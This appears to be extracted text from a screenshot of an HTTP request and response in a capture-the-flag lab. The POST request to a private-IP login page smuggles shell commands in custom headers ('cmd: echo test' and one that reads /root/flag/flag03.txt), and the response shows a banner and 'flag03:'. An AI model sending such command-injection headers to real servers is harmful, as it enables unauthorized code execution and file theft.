 1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: cat /root/flag/flag03.txt
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
1 HTTP/1.1 200
2 Content-auth:  /$$   /$$                               /$$   /$$
               /$$ | $$  | $$                              |__/  | $$
              | $$ | $$  | $$  /$$$$$$   /$$$$$$$  /$$$$$$  /$$ /$$$$$$
/$$$$$$ | $$ | $$$$$$$$ /$$__  $$ /$$_____/ /$$__  $$| $$|_  $$_/   |____
$$| $$ | $$__  $$| $$  \ $$|  $$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| $$
 $$  | $$| $$  | $$ \____  $$| $$  | $$| $$  | $$ /$$ /$$__  $$| $$ | $$  |
$$|  $$$$$$/ /$$$$$$$/| $$$$$$$/| $$  |  $$$$/|  $$$$$$$| $$ |__/  |__/
\______/ |_______/ | $$____/ |__/   \___/   \_______/|__/
                               | $$
                                                                 | $$
                                                                 |__/
                                   flag03: